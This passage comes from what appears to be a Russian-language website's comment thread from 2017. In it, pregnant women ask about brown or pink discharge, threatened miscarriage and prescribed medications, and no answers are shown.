				<p>Здравствуйте! Мы не предохранялись весь месяц, сегодня должны были пойти месячные но их нет, а вместо них идут выделение бело-воденные.<br />
Тест не делала, не хочу себя разочароваться.<br />
Признаки есть: это набухшая грудь, чувствительные соски и постоянно хочется кушать. Скажить что это, может всё-таки беременность? Очень хотим малыша!!!<br />
Заранее большое спасибо.</p>
			</div><!-- .comment-content -->
            

			<div class="reply">
				<span rel='nofollow' class='comment-reply-link' rel='#comment-22791' data-commentid="22791" data-postid="874" data-belowelement="div-comment-22791" data-respondelement="respond" aria-label='Комментарий к записи Светлана'>Ответить</span>			</div><!-- .reply -->
		</article><!-- .comment-body -->

	</li><!-- #comment-## -->

	<li id="comment-22802" class="comment even thread-odd thread-alt depth-1">
		<article id="div-comment-22802" class="comment-body">
        			<footer class="comment-meta">
				<div class="comment-author vcard">
					<div class="avatar-wrapper"></div>
					<cite class="fn">Валерия</cite> <span class="says">сказал(а):</span>				</div><!-- .comment-author -->

				<div class="comment-metadata">
					
						<time datetime="2017-07-19T18:30:58+03:00">
							19.07.2017 в 18:30						</time>
					
									</div><!-- .comment-metadata -->

							</footer><!-- .comment-meta -->

			<div class="comment-content">
				<p>Здравствуйте!7 неделя беременности,при по походе в туалет после подтирания обнаружила коричневую слизь..Тут же сказала врачу,сделали узи,все в порядке.Врач говорит угроза,прописал таблетки.Выделений нет,только при подтирание после похода в туалет и то не всегда.Что это может быть? Все анализы сданы-ничего не обнаружено.</p>
			</div><!-- .comment-content -->
            

			<div class="reply">
				<span rel='nofollow' class='comment-reply-link' rel='#comment-22802' data-commentid="22802" data-postid="874" data-belowelement="div-comment-22802" data-respondelement="respond" aria-label='Комментарий к записи Валерия'>Ответить</span>			</div><!-- .reply -->
		</article><!-- .comment-body -->

	</li><!-- #comment-## -->

	<li id="comment-22826" class="comment odd alt thread-even depth-1">
		<article id="div-comment-22826" class="comment-body">
        			<footer class="comment-meta">
				<div class="comment-author vcard">
					<div class="avatar-wrapper"></div>
					<cite class="fn">Светлана</cite> <span class="says">сказал(а):</span>				</div><!-- .comment-author -->

				<div class="comment-metadata">
					
						<time datetime="2017-07-20T13:54:06+03:00">
							20.07.2017 в 13:54						</time>
					
									</div><!-- .comment-metadata -->

							</footer><!-- .comment-meta -->

			<div class="comment-content">
				<p>Здравствуйте. У меня 5 неделя беременности. Но волнует то что перед месячными(которые должны были бы быть 19 числа) и после&#8230;.были чуть заметные светло- коричневатые густоватые выделения и один раз в день и больше не видать. При чем на трусиках их нет а только на бумаге. Что это такое? Стоит ли переживать?</p>
			</div><!-- .comment-content -->
            

			<div class="reply">
				<span rel='nofollow' class='comment-reply-link' rel='#comment-22826' data-commentid="22826" data-postid="874" data-belowelement="div-comment-22826" data-respondelement="respond" aria-label='Комментарий к записи Светлана'>Ответить</span>			</div><!-- .reply -->
		</article><!-- .comment-body -->

	</li><!-- #comment-## -->

	<li id="comment-22827" class="comment even thread-odd thread-alt depth-1">
		<article id="div-comment-22827" class="comment-body">
        			<footer class="comment-meta">
				<div class="comment-author vcard">
					<div class="avatar-wrapper"></div>
					<cite class="fn">Светлана</cite> <span class="says">сказал(а):</span>				</div><!-- .comment-author -->

				<div class="comment-metadata">
					
						<time datetime="2017-07-20T14:00:38+03:00">
							20.07.2017 в 14:00						</time>
					
									</div><!-- .comment-metadata -->

							</footer><!-- .comment-meta -->

			<div class="comment-content">
				<p>Ответьте пожалуйста переживаю очень сильно. На узи только в субботу. Места себе не нахожу</p>
			</div><!-- .comment-content -->
            

			<div class="reply">
				<span rel='nofollow' class='comment-reply-link' rel='#comment-22827' data-commentid="22827" data-postid="874" data-belowelement="div-comment-22827" data-respondelement="respond" aria-label='Комментарий к записи Светлана'>Ответить</span>			</div><!-- .reply -->
		</article><!-- .comment-body -->

	</li><!-- #comment-## -->

	<li id="comment-22841" class="comment odd alt thread-even depth-1">
		<article id="div-comment-22841" class="comment-body">
        			<footer class="comment-meta">
				<div class="comment-author vcard">
					<div class="avatar-wrapper"></div>
					<cite class="fn">Евгения</cite> <span class="says">сказал(а):</span>				</div><!-- .comment-author -->

				<div class="comment-metadata">
					
						<time datetime="2017-07-20T18:26:30+03:00">
							20.07.2017 в 18:26						</time>
					
									</div><!-- .comment-metadata -->

							</footer><!-- .comment-meta -->

			<div class="comment-content">
				<p>Здравствуйте,подскажите пожалуйста у меня сейчас 6 акушерская неделя беременности,на 3 недели я была на УЗИ,мне сказали что на правом яичнике киста,расширение вен в малом тазу и есть небольшая угроза выкидыша,вечером этого же дня в правом боку началась резкая боль и кровотечение,кровотечение было без сгустков,приехала в больницу пролежала 9 дней,кололи только кровоостанавливающие,кровь сразу жу прекратилась после первых 2х уколов,начало мазать сначала коричневым,постепенно цвет становится более светлее,кремовый чтоли,на 9 день меня выписали и не дали не каких рекомендаций,хотя я просила выписать мне дюфастон,врач перевела на днев.стац. сказала что через неделю сделаем узи и если всё нормально то даст рекомендации по препарату дюфастон,но дело в том что и на дневнов стационаре не прописали не каких препаратов,я купила сегодня папавирин-гидрохлорит и магний B6,подскажите как вставлять свечи и пить таблетки,да и вообще может у вас свои рекомендации есть,просто очень боюсь что эта неделя закончится печально если я не попытаюсь хоть как то сохранить ребеночка,ребенок долгожданный.Живот слава богу не болит,но поясницу раза 2 в день тянет,особенно если нахожусь на ногах.Огромное спасибо.</p>
			</div><!-- .comment-content -->
            

			<div class="reply">
				<span rel='nofollow' class='comment-reply-link' rel='#comment-22841' data-commentid="22841" data-postid="874" data-belowelement="div-comment-22841" data-respondelement="respond" aria-label='Комментарий к записи Евгения'>Ответить</span>			</div><!-- .reply -->
		</article><!-- .comment-body -->

	</li><!-- #comment-## -->

	<li id="comment-22941" class="comment even thread-odd thread-alt depth-1">
		<article id="div-comment-22941" class="comment-body">
        			<footer class="comment-meta">
				<div class="comment-author vcard">
					<div class="avatar-wrapper"></div>
					<cite class="fn">Валентина</cite> <span class="says">сказал(а):</span>				</div><!-- .comment-author -->

				<div class="comment-metadata">
					
						<time datetime="2017-07-24T09:37:17+03:00">
							24.07.2017 в 09:37						</time>
					
									</div><!-- .comment-metadata -->

							</footer><!-- .comment-meta -->

			<div class="comment-content">
				<p>Здравствуйте! У меня срок беременности 9 недепо, последние 3 дня беспокоят выделения по утрам примерно по 2-3 капли коричневых или бежевых выделений, при всём при этом боли в животе не беспокоят, только грудь стала больше болеть. Я не работаю больше отдыхаю. Скажите пожалуйсто есть ли угроза  т.к. я 2 нед назад лежала уже на сохранении или это реакция организма такая на перестройку? Нужно ли повторно сделать УЗИ?</p>
			</div><!-- .comment-content -->
            

			<div class="reply">
				<span rel='nofollow' class='comment-reply-link' rel='#comment-22941' data-commentid="22941" data-postid="874" data-belowelement="div-comment-22941" data-respondelement="respond" aria-label='Комментарий к записи Валентина'>Ответить</span>			</div><!-- .reply -->
		</article><!-- .comment-body -->

	</li><!-- #comment-## -->

	<li id="comment-22995" class="comment odd alt thread-even depth-1">
		<article id="div-comment-22995" class="comment-body">
        			<footer class="comment-meta">
				<div class="comment-author vcard">
					<div class="avatar-wrapper"></div>
					<cite class="fn">Оля</cite> <span class="says">сказал(а):</span>				</div><!-- .comment-author -->

				<div class="comment-metadata">
					
						<time datetime="2017-07-26T13:43:06+03:00">
							26.07.2017 в 13:43						</time>
					
									</div><!-- .comment-metadata -->

							</footer><!-- .comment-meta -->

			<div class="comment-content">
				<p>Здравствуйте! 14 нед. беременности, еле розовые выделения то исчезают, то появляются. Ставлю утрожестан 200 1 раз в день. 7 августа на УЗИ.Нужно ждать до УЗИ. Я думала с приемом препарата они исчезнут&#8230;.</p>
			</div><!-- .comment-content -->
            

			<div class="reply">
				<span rel='nofollow' class='comment-reply-link' rel='#comment-22995' data-commentid="22995" data-postid="874" data-belowelement="div-comment-22995" data-respondelement="respond" aria-label='Комментарий к записи Оля'>Ответить</span>			</div><!-- .reply -->
		</article><!-- .comment-body -->

	</li><!-- #comment-## -->

	<li id="comment-23106" class="comment even thread-odd thread-alt depth-1">
		<article id="div-comment-23106" class="comment-body">
        			<footer class="comment-meta">
				<div class="comment-author vcard">
					<div class="avatar-wrapper"></div>
					<cite class="fn">Мадина</cite> <span class="says">сказал(а):</span>				</div><!-- .comment-author -->

				<div class="comment-metadata">
					
						<time datetime="2017-07-31T02:34:50+03:00">
							31.07.2017 в 02:34						</time>
					
									</div><!-- .comment-metadata -->

							</footer><!-- .comment-meta -->

			<div class="comment-content">
				<p>Здравствуйте!подскажите пожалуйста. 16,17 июля был па, 28,29,30 июля были темно коричневые выделения в малых количествах. Все признаки беременности. 30 июля тест показал 2 полоски, правда вторая бледная.  До этого начиная с мая месяца 28,29,30 тоже были эти выделения но в больших количествах, потом 3 июня нормальные месячные.  28,29,30 июня опять тоже самое, 3 июля нормальные месячные.  Ходила к врачу до 16,17 июля  она сказала надо узи на 6 день цикла следующего месяца. Так мазок она брала все хорошо, инфекций не каких не было.</p>
			</div><!-- .comment-content -->
            

			<div class="reply">
				<span rel='nofollow' class='comment-reply-link' rel='#comment-23106' data-commentid="23106" data-postid="874" data-belowelement="div-comment-23106" data-respondelement="respond" aria-label='Комментарий к записи Мадина'>Ответить</span>			</div><!-- .reply -->
		</article><!-- .comment-body -->

	</li><!-- #comment-## -->

	<li id="comment-23193" class="comment odd alt thread-even depth-1">
		<article id="div-comment-23193" class="comment-body">
        			<footer class="comment-meta">
				<div class="comment-author vcard">
					<div class="avatar-wrapper"></div>
					<cite class="fn">наталья</cite> <span class="says">сказал(а):</span>				</div><!-- .comment-author -->

				<div class="comment-metadata">
					
						<time datetime="2017-08-03T01:47:29+03:00">
							03.08.2017 в 01:47						</time>
					
									</div><!-- .comment-metadata -->

							</footer><!-- .comment-meta -->

			<div class="comment-content">
				<p>здравствуйте меня зовут наталья бер 32нед только сегодня увидела густые коричневые выделения но при этом ничего не болит и не тянет правда давит на шов после кесарева сечения опасно ли</p>
			</div><!-- .comment-content -->
            

			<div class="reply">
				<span rel='nofollow' class='comment-reply-link' rel='#comment-23193' data-commentid="23193" data-postid="874" data-belowelement="div-comment-23193" data-respondelement="respond" aria-label='Комментарий к записи наталья'>Ответить</span>			</div><!-- .reply -->
		</article><!-- .comment-body -->

	</li><!-- #comment-## -->

	<li id="comment-23416" class="comment even thread-odd thread-alt depth-1">
		<article id="div-comment-23416" class="comment-body">
        			<footer class="comment-meta">
				<div class="comment-author vcard">
					<div class="avatar-wrapper"></div>
					<cite class="fn">Наталья</cite> <span class="says">сказал(а):</span>				</div><!-- .comment-author -->

				<div class="comment-metadata">
					
						<time datetime="2017-08-11T15:38:46+03:00">
							11.08.2017 в 15:38						</time>
					
									</div><!-- .comment-metadata -->

							</footer><!-- .comment-meta -->

			<div class="comment-content">
				<p>Добрый вечер. Беременность 9 нед. Пошла в туалет обнаруджила слегка коричневатые выделения совсем немного. Что это может быть?</p>
			</div><!-- .comment-content -->
            

			<div class="reply">
				<span rel='nofollow' class='comment-reply-link' rel='#comment-23416' data-commentid="23416" data-postid="874" data-belowelement="div-comment-23416" data-respondelement="respond" aria-label='Комментарий к записи Наталья'>Ответить</span>			</div><!-- .reply -->
		</article><!-- .comment-body -->

	</li><!-- #comment-## -->

	<li id="comment-23532" class="comment odd alt thread-even depth-1">
		<article id="div-comment-23532" class="comment-body">
        			<footer class="comment-meta">
				<div class="comment-author vcard">
					<div class="avatar-wrapper"></div>
					<cite class="fn">Яна</cite> <span class="says">сказал(а):</span>				</div><!-- .comment-author -->

				<div class="comment-metadata">
					
						<time datetime="2017-08-15T17:18:17+03:00">
							15.08.2017 в 17:18						</time>
					
									</div><!-- .comment-metadata -->

							</footer><!-- .comment-meta -->

			<div class="comment-content">
				<p>Здравствуйте! Беременна 6 недель. Пару дней выделения светло-желтого цвета и иногда с коричневыми прожилками. Ничего не болит. Принимаю дюфастон по 1 т.2р. И магнелиз б6. На узи только 19 числа. Очень волнуюсь. Хгч соответствует сроку.</p>
			</div><!-- .comment-content -->
            

			<div class="reply">
				<span rel='nofollow' class='comment-reply-link' rel='#comment-23532' data-commentid="23532" data-postid="874" data-belowelement="div-comment-23532" data-respondelement="respond" aria-label='Комментарий к записи Яна'>Ответить</span>			</div><!-- .reply -->
		</article><!-- .comment-body -->

	</li><!-- #comment-## -->

	<li id="comment-23558" class="comment even thread-odd thread-alt depth-1">
		<article id="div-comment-23558" class="comment-body">
        			<footer class="comment-meta">
				<div class="comment-author vcard">
					<div class="avatar-wrapper"></div>
					<cite class="fn">Рая</cite> <span class="says">сказал(а):</span>				</div><!-- .comment-author -->

				<div class="comment-metadata">
					
						<time datetime="2017-08-16T10:01:38+03:00">
							16.08.2017 в 10:01						</time>
					
									</div><!-- .comment-metadata -->

							</footer><!-- .comment-meta -->

			<div class="comment-content">
				<p>Здравствуйте! Пол года назад была неразвивающаяся беременность на сроке 6-7 недель.<br />
Теперь беременность также сроком  6-7 недель. На сроке 4-5 недель появились коричневые мажущие выделения. По УЗИ написали угрозу. Пролежала в стационаре 10 дней. Первые 5 дней кололи дицинон и но-шпу, вставляла утрожестан 200 3 раза и свечи с папаверином. Потом уколы отменили и назначили транексам. На момент выписки выделений не было, ничего не беспокоило.  УЗИ не делали. Принимала все лекарства на дому ( утрожестан, папаверин, транексам), постельный режим. На следующий день снова  начались мажущие выделения.и ещё однократно вышел небольшой красно-коричневый сгусток. Теперь только выделения на бумаге какие-то с бежевыми  слизистыми катышками (ниточками). Ничего не болит и не беспокоит. Подскажите, пожалуйста, в чем причина этих выделений? Начинать бить тревогу и снова в стационар? К врачу и на УЗИ только завтра</p>
			</div><!-- .comment-content -->
            

			<div class="reply">
				<span rel='nofollow' class='comment-reply-link' rel='#comment-23558' data-commentid="23558" data-postid="874" data-belowelement="div-comment-23558" data-respondelement="respond" aria-label='Комментарий к записи Рая'>Ответить</span>			</div><!-- .reply -->
		</article><!-- .comment-body -->

	</li><!-- #comment-## -->

	<li id="comment-23563" class="comment odd alt thread-even depth-1">
		<article id="div-comment-23563" class="comment-body">
        			<footer class="comment-meta">
				<div class="comment-author vcard">
					<div class="avatar-wrapper"></div>
					<cite class="fn">Юлия</cite> <span class="says">сказал(а):</span>				</div><!-- .comment-author -->

				<div class="comment-metadata">
					
						<time datetime="2017-08-16T13:57:39+03:00">
							16.08.2017 в 13:57						</time>
					
									</div><!-- .comment-metadata -->

							</footer><!-- .comment-meta -->

			<div class="comment-content">
				<p>Здравствуйте!<br />
Подскажите пожалуйста)<br />
У меня задержка 5 дней, присутствуют бежевые выделения как творожные, что это может быть?</p>
			</div><!-- .comment-content -->
            

			<div class="reply">
				<span rel='nofollow' class='comment-reply-link' rel='#comment-23563' data-commentid="23563" data-postid="874" data-belowelement="div-comment-23563" data-respondelement="respond" aria-label='Комментарий к записи Юлия'>Ответить</span>			</div><!-- .reply -->
		</article><!-- .comment-body -->

	</li><!-- #comment-## -->

	<li id="comment-23589" class="comment even thread-odd thread-alt depth-1">
		<article id="div-comment-23589" class="comment-body">
        			<footer class="comment-meta">
				<div class="comment-author vcard">
					<div class="avatar-wrapper"></div>
					<cite class="fn">Алмагуль</cite> <span class="says">сказал(а):</span>				</div><!-- .comment-author -->

				<div class="comment-metadata">
					
						<time datetime="2017-08-17T14:55:46+03:00">
							17.08.2017 в 14:55						</time>
					
									</div><!-- .comment-metadata -->

							</footer><!-- .comment-meta -->

			<div class="comment-content">
				<p>Здравствуйте, делала тест показал положительно, начались  сначала красные, потом коричневые выделения, сначала назначили утрожестан вагинально, после его отменили назначили дюфастон, принимаю 2 день, до этого были 2 замерзшие, что это значит, узи не делали</p>
			</div><!-- .comment-content -->
            

			<div class="reply">
				<span rel='nofollow' class='comment-reply-link' rel='#comment-23589' data-commentid="23589" data-postid="874" data-belowelement="div-comment-23589" data-respondelement="respond" aria-label='Комментарий к записи Алмагуль'>Ответить</span>			</div><!-- .reply -->
		</article><!-- .comment-body -->

	</li><!-- #comment-## -->

	<li id="comment-23664" class="comment odd alt thread-even depth-1">
		<article id="div-comment-23664" class="comment-body">
        			<footer class="comment-meta">
				<div class="comment-author vcard">
					<div class="avatar-wrapper"></div>
					<cite class="fn">Ульянп</cite> <span class="says">сказал(а):</span>				</div><!-- .comment-author -->

				<div class="comment-metadata">
					
						<time datetime="2017-08-20T11:04:17+03:00">
							20.08.2017 в 11:04						</time>
					
									</div><!-- .comment-metadata -->

							</footer><!-- .comment-meta -->

			<div class="comment-content">
				<p>Здравствуйте,  10 недель, вчера вечером, и сегодня утром, были беловатобледнорозовые выделения без запаха до этого была угроза выкидыша, принимала дюфастон 14 дней, уже не принимаю, пью фолевою и витамины, узи делала 1 августа, была низкая плацента и повышеный тонус матки? На узи 31 августа, что это может быть?</p>
			</div><!-- .comment-content -->
            

			<div class="reply">
				<span rel='nofollow' class='comment-reply-link' rel='#comment-23664' data-commentid="23664" data-postid="874" data-belowelement="div-comment-23664" data-respondelement="respond" aria-label='Комментарий к записи Ульянп'>Ответить</span>			</div><!-- .reply -->
		</article><!-- .comment-body -->

	</li><!-- #comment-## -->

	<li id="comment-23736" class="comment even thread-odd thread-alt depth-1 parent">
		<article id="div-comment-23736" class="comment-body">
        			<footer class="comment-meta">
				<div class="comment-author vcard">
					<div class="avatar-wrapper"></div>
					<cite class="fn">Анна</cite> <span class="says">сказал(а):</span>				</div><!-- .comment-author -->

				<div class="comment-metadata">
					
						<time datetime="2017-08-23T11:49:40+03:00">
							23.08.2017 в 11:49						</time>
					
									</div><!-- .comment-metadata -->

							</footer><!-- .comment-meta -->

			<div class="comment-content">
				<p>Добрый день. Беременность 6-7 недель по месячным. Последние месячные были 7 июля. Дата зачатия 25 июля и это 100%. В понедельник 11 августа начались светло коричневые выделения. Сделала УЗИ. По УЗИ срок 5 недель плодное яйцо в матке. Сердцебиения пока не слышно. Начала пить дюфастон и ношпу. Выделения редкие и светлые. Но они меня пугают. Больше ничего не болит. Беременность вторая. После первой беременности сказали что есть эрозии. С родов прошло почти два года. Больше у врача не проверялась. Скажите что это может быть. Почему выделения не прекращаются. Может ли это быть молочницей или ещё чем то. Зуда нет. Все хорошо.</p>
			</div><!-- .comment-content -->
            

			<div class="reply">
				<span rel='nofollow' class='comment-reply-link' rel='#comment-23736' data-commentid="23736" data-postid="874" data-belowelement="div-comment-23736" data-respondelement="respond" aria-label='Комментарий к записи Анна'>Ответить</span>			</div><!-- .reply -->
		</article><!-- .comment-body -->

	<ul class="children">

	<li id="comment-23737" class="comment odd alt depth-2">
		<article id="div-comment-23737" class="comment-body">
        			<footer class="comment-meta">
				<div class="comment-author vcard">
					<div class="avatar-wrapper"></div>
					<cite class="fn">Анна</cite> <span class="says">сказал(а):</span>				</div><!-- .comment-author -->

				<div class="comment-metadata">
					
						<time datetime="2017-08-23T11:51:01+03:00">
							23.08.2017 в 11:51						</time>
					
									</div><!-- .comment-metadata -->

							</footer><!-- .comment-meta -->

			<div class="comment-content">
				<p>Простите не 11 августа а 21 августа была на УЗИ.</p>
			</div><!-- .comment-content -->
            

			<div class="reply">
				<span rel='nofollow' class='comment-reply-link' rel='#comment-23737' data-commentid="23737" data-postid="874" data-belowelement="div-comment-23737" data-respondelement="respond" aria-label='Комментарий к записи Анна'>Ответить</span>			</div><!-- .reply -->
		</article><!-- .comment-body -->

	</li><!-- #comment-## -->

	<li id="comment-23738" class="comment even depth-2">
		<article id="div-comment-23738" class="comment-body">
        			<footer class="comment-meta">
				<div class="comment-author vcard">
					<div class="avatar-wrapper"></div>
					<cite class="fn">Анна</cite> <span class="says">сказал(а):</span>				</div><!-- .comment-author -->

				<div class="comment-metadata">
					
						<time datetime="2017-08-23T11:51:29+03:00">
							23.08.2017 в 11:51						</time>
					
									</div><!-- .comment-metadata -->

							</footer><!-- .comment-meta -->

			<div class="comment-content">
				<p>Простите а 21 августа была на УЗИ.</p>
			</div><!-- .comment-content -->
            

			<div class="reply">
				<span rel='nofollow' class='comment-reply-link' rel='#comment-23738' data-commentid="23738" data-postid="874" data-belowelement="div-comment-23738" data-respondelement="respond" aria-label='Комментарий к записи Анна'>Ответить</span>			</div><!-- .reply -->
		</article><!-- .comment-body -->

	</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->

	<li id="comment-23755" class="comment odd alt thread-even depth-1">
		<article id="div-comment-23755" class="comment-body">
        			<footer class="comment-meta">
				<div class="comment-author vcard">
					<div class="avatar-wrapper"></div>
					<cite class="fn">Наталья</cite> <span class="says">сказал(а):</span>				</div><!-- .comment-author -->

				<div class="comment-metadata">
					
						<time datetime="2017-08-24T03:06:20+03:00">
							24.08.2017 в 03:06						</time>
					
									</div><!-- .comment-metadata -->

							</footer><!-- .comment-meta -->

			<div class="comment-content">
				<p>Здравствуйте, у меня 11-го августа был день овуляции, я через 5-ть дней сделала тест он положительно но вторая полоска не ярко видно, я три теста сделала и все так показывают, 16-го должны были быть месячные но не пошли, 23-го у меня пошли тёмные кровяные выделение и без запаха, а боль как обычные при месячные, что может быть? Заранее спасибо!</p>
			</div><!-- .comment-content -->
            

			<div class="reply">
				<span rel='nofollow' class='comment-reply-link' rel='#comment-23755' data-commentid="23755" data-postid="874" data-belowelement="div-comment-23755" data-respondelement="respond" aria-label='Комментарий к записи Наталья'>Ответить</span>			</div><!-- .reply -->
		</article><!-- .comment-body -->

	</li><!-- #comment-## -->

	<li id="comment-23918" class="comment even thread-odd thread-alt depth-1">
		<article id="div-comment-23918" class="comment-body">
        			<footer class="comment-meta">
				<div class="comment-author vcard">
					<div class="avatar-wrapper"></div>
					<cite class="fn">Наталья</cite> <span class="says">сказал(а):</span>				</div><!-- .comment-author -->

				<div class="comment-metadata">
					
						<time datetime="2017-08-28T20:27:33+03:00">
							28.08.2017 в 20:27						</time>
					
									</div><!-- .comment-metadata -->

							</footer><!-- .comment-meta -->

			<div class="comment-content">
				<p>Здравствуйте. У меня 9 недель и 3 днК вечеру начал тянуть низ живота и поясница побаливает и идут розовые выделения.Беременность у меня 3</p>
			</div><!-- .comment-content -->
            

			<div class="reply">
				<span rel='nofollow' class='comment-reply-link' rel='#comment-23918' data-commentid="23918" data-postid="874" data-belowelement="div-comment-23918" data-respondelement="respond" aria-label='Комментарий к записи Наталья'>Ответить</span>			</div><!-- .reply -->
		</article><!-- .comment-body -->

	</li><!-- #comment-## -->

	<li id="comment-23931" class="comment odd alt thread-even depth-1">
		<article id="div-comment-23931" class="comment-body">
        			<footer class="comment-meta">
				<div class="comment-author vcard">
					<div class="avatar-wrapper"></div>
					<cite class="fn">Ирина</cite> <span class="says">сказал(а):</span>				</div><!-- .comment-author -->

				<div class="comment-metadata">
					
						<time datetime="2017-08-29T11:48:39+03:00">
							29.08.2017 в 11:48						</time>
					
									</div><!-- .comment-metadata -->

							</footer><!-- .comment-meta -->

			<div class="comment-content">
				<p>Добрый день! Срок 8 недель 2 дня.Все вроде шло хорошо,но вчера вечером в душе обнаружила слегка кровянистую сопельку где-то 7-8 мм,а сегодня утром очень светло-коричневые выделения так же в виде сопель,запаха никого нет.Болей нет,иногда только тянущее ощущение внизу живота.Скажите, пожалуйста, это повод для беспокойства? Замужем в Турции, идти к врачу не проблема, проблема обьяснить на их языке то, что я написала выше.Буду очень признательна за помощь.</p>
			</div><!-- .comment-content -->
            

			<div class="reply">
				<span rel='nofollow' class='comment-reply-link' rel='#comment-23931' data-commentid="23931" data-postid="874" data-belowelement="div-comment-23931" data-respondelement="respond" aria-label='Комментарий к записи Ирина'>Ответить</span>			</div><!-- .reply -->
		</article><!-- .comment-body -->

	</li><!-- #comment-## -->

	<li id="comment-24043" class="comment even thread-odd thread-alt depth-1">
		<article id="div-comment-24043" class="comment-body">
        			<footer class="comment-meta">
				<div class="comment-author vcard">
					<div class="avatar-wrapper"></div>
					<cite class="fn">Назым</cite> <span class="says">сказал(а):</span>				</div><!-- .comment-author -->

				<div class="comment-metadata">
					
						<time datetime="2017-09-02T17:01:35+03:00">
							02.09.2017 в 17:01						</time>
					
									</div><!-- .comment-metadata -->

							</footer><!-- .comment-meta -->

			<div class="comment-content">
				<p>Здравствуйте. Подскажите пжл у меня беременность 17 неделя. 4 дня назад выписали с больницы сказали угроза, плод низко расположен, были кровянистые выделения, ставили укол  и дюфастон. При поступлении  сделали узи сердцебиение есть, анализы хорошие и при выписке выделении не было. Прошло 4 дня и начались коричневые выделения. Что это может быть, боюсь за ребенка. Попросить заново сделать узи?</p>
			</div><!-- .comment-content -->
            

			<div class="reply">
				<span rel='nofollow' class='comment-reply-link' rel='#comment-24043' data-commentid="24043" data-postid="874" data-belowelement="div-comment-24043" data-respondelement="respond" aria-label='Комментарий к записи Назым'>Ответить</span>			</div><!-- .reply -->
		</article><!-- .comment-body -->

	</li><!-- #comment-## -->

	<li id="comment-24079" class="comment odd alt thread-even depth-1">
		<article id="div-comment-24079" class="comment-body">
        			<footer class="comment-meta">
				<div class="comment-author vcard">
					<div class="avatar-wrapper"></div>
					<cite class="fn">Марина</cite> <span class="says">сказал(а):</span>				</div><!-- .comment-author -->

				<div class="comment-metadata">
					
						<time datetime="2017-09-04T13:05:28+03:00">
							04.09.2017 в 13:05						</time>
					
									</div><!-- .comment-metadata -->

							</footer><!-- .comment-meta -->

			<div class="comment-content">
				<p>Я беременна. Сейчас срок 13-ая неделя&#8230;пошли снова выделения. Вчера алые,сегодня темно-серые,а до этого были выделения 7-8нед. Может у меня беременность через месячные.</p>
			</div><!-- .comment-content -->
            

			<div class="reply">
				<span rel='nofollow' class='comment-reply-link' rel='#comment-24079' data-commentid="24079" data-postid="874" data-belowelement="div-comment-24079" data-respondelement="respond" aria-label='Комментарий к записи Марина'>Ответить</span>			</div><!-- .reply -->
		</article><!-- .comment-body -->

	</li><!-- #comment-## -->

	<li id="comment-24734" class="comment even thread-odd thread-alt depth-1">
		<article id="div-comment-24734" class="comment-body">
        			<footer class="comment-meta">
				<div class="comment-author vcard">
					<div class="avatar-wrapper"></div>
					<cite class="fn">Ольга</cite> <span class="says">сказал(а):</span>				</div><!-- .comment-author -->

				<div class="comment-metadata">
					
						<time datetime="2017-10-03T06:56:17+03:00">
							03.10.2017 в 06:56						</time>
					
									</div><!-- .comment-metadata -->

							</footer><!-- .comment-meta -->

			<div class="comment-content">
				<p>Здравствуйте, подскажите пожалуйста у меня беременность 20 недель, в сб перед сном были выделения коричневого цвета однократно, больше не было и в пн вечером были такие же выделения. Я поехала в больницу там врач посмотрев на кресле сказал, перчатка чистая крови нет, сделал УЗИ сердцебиение есть, ребенок шевелится, отслойку он не видит. Приехала домой выделения снова повторились. Сегодня с утра выделения снова нормальные, пошла к своему гинекологу, он на больничном, мед.сестра сказала, если еще раз повториться то на скорую обращаться. Что это может быть подскажите пожалуйста. Была эрозия после первых родов, не прижигала, но когда вставала на учет с этой беременностью эрозию не увидели. Год назад была ЗБ 8 недель очень переживаю. Спасибо</p>
			</div><!-- .comment-content -->
            

			<div class="reply">
				<span rel='nofollow' class='comment-reply-link' rel='#comment-24734' data-commentid="24734" data-postid="874" data-belowelement="div-comment-24734" data-respondelement="respond" aria-label='Комментарий к записи Ольга'>Ответить</span>			</div><!-- .reply -->
		</article><!-- .comment-body -->

	</li><!-- #comment-## -->

	<li id="comment-24777" class="comment odd alt thread-even depth-1">
		<article id="div-comment-24777" class="comment-body">
        			<footer class="comment-meta">
				<div class="comment-author vcard">
					<div class="avatar-wrapper"></div>
					<cite class="fn">Фая</cite> <span class="says">сказал(а):</span>				</div><!-- .comment-author -->

				<div class="comment-metadata">
					
						<time datetime="2017-10-05T10:21:21+03:00">
							05.10.2017 в 10:21						</time>
					
									</div><!-- .comment-metadata -->

							</footer><!-- .comment-meta -->

			<div class="comment-content">
				<p>Здравствуйте с прошлой пятницы до вторника лежала в больнице с угрозой преждевременного прерывания беременности срок 6 недель. пока там лежала приходилось как говориться подмываться влажными салфетками теперь у меня зуд и покраснения появились. Из-за чего это может быть и как от него избавиться?</p>
			</div><!-- .comment-content -->
            

			<div class="reply">
				<span rel='nofollow' class='comment-reply-link' rel='#comment-24777' data-commentid="24777" data-postid="874" data-belowelement="div-comment-24777" data-respondelement="respond" aria-label='Комментарий к записи Фая'>Ответить</span>			</div><!-- .reply -->
		</article><!-- .comment-body -->

	</li><!-- #comment-## -->

	<li id="comment-24778" class="comment even thread-odd thread-alt depth-1">
		<article id="div-comment-24778" class="comment-body">
        			<footer class="comment-meta">
				<div class="comment-author vcard">
					<div class="avatar-wrapper"></div>
					<cite class="fn">Фая</cite> <span class="says">сказал(а):</span>				</div><!-- .comment-author -->

				<div class="comment-metadata">
					
						<time datetime="2017-10-05T10:21:59+03:00">
							05.10.2017 в 10:21						</time>
					
									</div><!-- .comment-metadata -->

							</footer><!-- .comment-meta -->

			<div class="comment-content">
				<p>Здравствуйте с прошлой пятницы до вторника лежала в больнице с угрозой преждевременного прерывания беременности срок 6 недель. пока там лежала приходилось как говориться подмываться влажными салфетками теперь у меня зуд и покраснения появились. Из-за чего это может быть и как от него избавиться?</p>
			</div><!-- .comment-content -->
            

			<div class="reply">
				<span rel='nofollow' class='comment-reply-link' rel='#comment-24778' data-commentid="24778" data-postid="874" data-belowelement="div-comment-24778" data-respondelement="respond" aria-label='Комментарий к записи Фая'>Ответить</span>			</div><!-- .reply -->
		</article><!-- .comment-body -->

	</li><!-- #comment-## -->

	<li id="comment-24825" class="comment odd alt thread-even depth-1">
		<article id="div-comment-24825" class="comment-body">
        			<footer class="comment-meta">
				<div class="comment-author vcard">
					<div class="avatar-wrapper"></div>
					<cite class="fn">Виктория</cite> <span class="says">сказал(а):</span>				</div><!-- .comment-author -->

				<div class="comment-metadata">
					
						<time datetime="2017-10-07T15:08:00+03:00">
							07.10.2017 в 15:08						</time>
					
									</div><!-- .comment-metadata -->

							</footer><!-- .comment-meta -->

			<div class="comment-content">
